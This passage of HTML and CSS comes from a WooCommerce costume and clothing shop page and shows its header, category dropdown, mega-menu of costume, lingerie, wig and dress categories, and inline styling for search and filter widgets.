	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-1" class="menu"><li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-1" class="menu"><li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-2" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-3" class="menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a>
<ul class="sub-menu">
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a>
<ul class="sub-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a>
<ul class="sub-menu">
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul>
</li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 

<!-- CONTENT -->
<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar">
        <style>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                    <!-- Sidebar -->
            <style>
              .woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
